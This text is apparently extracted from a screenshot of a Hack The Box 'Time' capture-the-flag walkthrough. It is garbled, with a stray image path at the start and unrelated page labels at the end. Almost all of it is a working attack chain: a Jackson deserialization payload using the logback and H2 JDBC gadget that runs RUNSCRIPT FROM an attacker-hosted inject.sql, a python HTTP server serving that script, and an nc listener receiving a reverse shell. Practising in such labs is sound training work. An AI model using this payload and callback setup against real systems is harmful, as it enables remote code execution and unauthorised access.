 mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.21:8000/inject.sql'\"}]"
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTE
M_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.21:8000/inject.sql'"}]
[us-vip-13]-[10.10.14.21]-[dix@motoko]-[~/htb/time]
[??]$
[us-vip-13]-[10.10.14.21]-[dix@motoko]-[~/htb/time/www]
[??]$ sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [15/Dec/2021 01:31:53] "GET /inject.sql HTTP/1.1" 200 -
[us-vip-13]-[10.10.14.21]-[dix@motoko]-[~/htb/time]
[??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.214] 55026
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
ONLINE JSON
BEAUTIFIER &
VALIDATOR
PROCESS